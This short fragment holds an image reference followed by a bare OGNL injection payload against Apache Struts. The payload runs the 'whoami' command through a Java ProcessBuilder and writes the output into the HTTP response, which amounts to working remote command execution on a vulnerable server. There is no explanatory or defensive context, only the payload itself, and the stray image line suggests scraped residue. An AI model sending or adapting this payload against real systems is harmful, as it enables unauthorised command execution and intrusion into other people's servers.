 %{ #a=(new java.lang.ProcessBuilder(new java.lang.String[]{"whoami"})).redirectErrorStream(true).start(), #b=#a.getInputStream(), #c=new java.io.InputStreamReader(#b), #d=new java.io.BufferedReader(#c), #e=new char[50000], #d.read(#e), #f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"), #f.getWriter().println(new java.lang.String(#e)), #f.getWriter().flush(),#f.getWriter().close() }